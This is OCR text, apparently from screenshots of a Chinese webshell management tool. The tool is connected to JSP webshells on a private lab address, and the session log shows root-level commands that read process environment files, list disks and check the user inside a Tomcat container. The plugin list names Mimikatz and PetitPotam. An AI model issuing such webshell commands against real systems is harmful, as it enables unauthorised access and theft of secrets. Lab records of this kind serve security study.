 Url:http://192.168.157.128:2002/shella.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell Por
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam
命令模板 sh -c "{command}" 2>&1
drwxr-x--- 1 root root 4096 Oct 17 11:58 logs
drwxr-sr-x 3 root staff 4096 Jul 31 2017 native-jni-lib
drwxr-x--- 2 root root 4096 Jul 31 2017 temp
drwxr-x--- 1 root root 4096 Jul 24 2017 webapps
drwxr-x--- 1 root root 4096 Jan 22 2020 work
/usr/local/tomcat/ >cat /proc/1/env
cat: /proc/1/env: No such file or directory
/usr/local/tomcat/ >cat /proc/1/environ
LD_LIBRARY_PATH=/usr/local/tomcat/native-jni-libCATALINA_HOME=/usr/local/tomcatLANG=C.UTF-8HOSTNAME=09dd4e5bfa91OPENSSL_VERSION=1.1.0f-3
A9C5DF4D22E99998D9875A5110C01C5A2F6059E7 DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE
F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23JAVA_HOME=/docker-java-home/jreTOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-libTOMCAT_ASC
/usr/local/tomcat/ >cat /proc/self/environ
OPENSSL_VERSION=1.1.0f-3HOSTNAME=09dd4e5bfa91LD_LIBRARY_PATH=/usr/local/tomcat/native-jni-libSHLVL=0HOME=/rootOLDPWD=/usr/local/tomcatC
A27677289986DB50844682F8ACB77FC2E86E29AC A9C5DF4D22E99998D9875A5110C01C5A2F6059E7 DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04
F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23CA_CERTIFICATES_JAVA_VERSION=20170531+nmu1JAVA_DEBIAN_VERSION=8u141-b15-1~deb9u1PATH=/
/usr/local/tomcat/ >fdisk -l
Disk /dev/sda: 10 GiB, 10737418240 bytes, 20971520 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x00063af9
Device Boot Start End Sectors Size Id Type
/dev/sda1 * 2048 16779263 16777216 8G 83 Linux
/dev/sda2 16781310 20969471 4188162 2G 5 Extended
/dev/sda5 16781312 20969471 4188160 2G 82 Linux swap / Solaris
/usr/local/tomcat/ >
NULL
/usr/local/tomcat/ >
NULL
/usr/local/tomcat/ >
NULL
/usr/local/tomcat/ >whoami
root
/usr/local/tomcat/ >
Url:http://192.168.157.128:2001/1.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam
命令模板 sh -c "{command}" 2>&1
currentDir:/usr/src/
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 4.4.0-142-generic os.arch: amd64
/usr/src/ >whoami
root
/usr/src/ >